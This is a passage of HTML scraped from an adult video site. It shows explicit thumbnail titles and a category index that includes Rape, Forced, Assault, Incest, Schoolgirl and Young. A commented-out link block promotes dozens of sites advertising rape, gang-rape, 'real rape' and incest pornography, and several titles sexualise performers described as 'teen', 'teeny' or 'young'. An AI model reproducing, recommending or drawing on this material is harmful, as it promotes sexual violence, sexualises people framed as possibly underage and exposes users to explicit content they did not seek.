                                <img data-sg="3514ed100f21901f" src="/thumbs/199/3824942636773511199_0.jpg" alt="cosplay babes yuffie yulan frozen  elsa finguering and masturbating" width="320" height="240">
                            </div>
                            <p>cosplay babes yuffie yulan frozen  elsa finguering and masturbating</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3096</li>
                            <li class="thumb-time">8:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1372357622011543586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="130b97fc74cc4022" src="/thumbs/586/1372357622011543586_0.jpg" alt="First DP. Asian Teeny with Monster Cocks in space" width="320" height="240">
                            </div>
                            <p>First DP. Asian Teeny with Monster Cocks in space</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2016</li>
                            <li class="thumb-time">2:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12752951509615181831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0fb95d478650007" src="/thumbs/831/12752951509615181831_0.jpg" alt="Cosplay teenager slut Takes a Great cock in her Backside Mouth and Pussy and squirts befor asshole cream pie" width="320" height="240">
                            </div>
                            <p>Cosplay teenager slut Takes a Great cock in her Backside Mouth and Pussy and squirts befor asshole cream pie</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1734</li>
                            <li class="thumb-time">17:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12493636247700834039/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad624ff9212706f7" src="/thumbs/39/12493636247700834039_0.jpg" alt="COSPLAY BABES Virgo Cosplay likes it hard and rough" width="320" height="240">
                            </div>
                            <p>COSPLAY BABES Virgo Cosplay likes it hard and rough</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2931</li>
                            <li class="thumb-time">9:46</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1185775092917106709/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1074b82a1cd47815" src="/thumbs/709/1185775092917106709_0.jpg" alt="Rough Deepthroat and Passionate Rimming from my Girl wool balaclava CAM4" width="320" height="240">
                            </div>
                            <p>Rough Deepthroat and Passionate Rimming from my Girl wool balaclava CAM4</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3531</li>
                            <li class="thumb-time">12:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12096465325743073129/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a7df471fbabee769" src="/thumbs/129/12096465325743073129_0.jpg" alt="My Boyfriend Caught me Masturbating on Webcam and Rough Fucked my Ass - Yoya Grey Anal Sex Pov" width="320" height="240">
                            </div>
                            <p>My Boyfriend Caught me Masturbating on Webcam and Rough Fucked my Ass - Yoya Grey Anal Sex Pov</p>
                        </a>
                        <ul>
                            <li class="thumb-views">3055</li>
                            <li class="thumb-time">14:42</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9267594708113368684/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="809d1c490363266c" src="/thumbs/684/9267594708113368684_0.jpg" alt="JUST MADE THIS SEXY HUGE TIT YOUNG EVILYN JEZEBEL FEMALE EJACULATION IN HER MOUTH IN ROUGH SEX COSPLAY -WHORNY MOVIES" width="320" height="240">
                            </div>
                            <p>JUST MADE THIS SEXY HUGE TIT YOUNG EVILYN JEZEBEL FEMALE EJACULATION IN HER MOUTH IN ROUGH SEX COSPLAY -WHORNY MOVIES</p>
                        </a>
                        <ul>
                            <li class="thumb-views">2774</li>
                            <li class="thumb-time">11:18</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>86</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span>67</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4627</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5738</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span>84</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span>617</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span>2842</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span>667</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span>2795</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1964</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span>2033</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span>1676</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span>1925</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5436</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span>194</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span>136</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span>5108</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>52</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span>68</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>236</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span>68</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span>220</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span>57</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span>315</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span>262</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>51</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span>1209</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span>131</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span>2147</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span>164</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>2854</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>69</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>1910</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span>283</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span>181</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>314</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span>1621</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span>1555</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span>97</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>905</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span>418</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span>1453</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span>569</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span>364</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span>58</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span>193</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span>4359</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span>70</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span>118</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span>51</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span>757</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>3136</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span>493</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span>101</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span>52</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span>432</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span>352</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span>583</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4926</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span>1786</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span>81</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span>424</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span>50</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1405</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span>54</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span>50</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>885</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span>596</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span>465</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span>62</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span>106</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span>2296</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2867</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span>119</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span>51</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span>133</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span>684</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span>795</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span>302</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span>277</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span>796</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>552</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span>185</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span>125</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span>772</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span>52</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span>231</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span>2061</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span>3522</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>365</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span>453</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span>20682</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span>329</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>62</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span>213</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span>76</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span>614</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span>484</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span>200</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span>62</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span>1218</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span>644</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span>385</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span>269</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span>53</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1351</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span>147</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span>1308</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span>644</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span>292</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span>181</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span>54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span>1396</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span>115</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span>267</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span>1609</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span>1593</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="http://girl-rape.com" data-ct="2507818396">Girl Rape</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551">Forced Porn</a></li><li><a href="https://incestporntube.net/" data-ct="2314746890">IncestPornTube.net</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn</a></li><li><a href="http://theraped.net" data-ct="3606119540">The Raped</a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089">rough anal sex</a></li><li><a href="http://pornrapes.com" data-ct="2500546268">Porn Rapes</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662">forced orgasm site</a></li><li><a href="https://forcedsexpornsite.com/" data-ct="3034455448">forced sex porn site</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" 